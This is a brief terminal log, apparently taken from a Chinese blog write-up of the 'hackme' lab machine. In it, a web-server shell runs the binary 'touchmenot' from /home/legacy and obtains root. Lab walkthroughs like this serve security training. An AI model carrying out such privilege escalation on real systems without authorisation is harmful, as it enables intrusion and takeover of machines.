 www-data@hackme:/var/www/html/uploads$ cd /home
cd /home
www-data@hackme:/home$ ls
ls
hackme
legacy
www-data@hackme:/home$ cd le
cd legacy/
www-data@hackme:/home/legacy$ ls
ls
touchmenot
www-data@hackme:/home/legacy$ ./touch
./touchmenot
id
uid=0(root) gid=33(www-data) groups=33(www-data)
whoami
root
CSDN @二和不会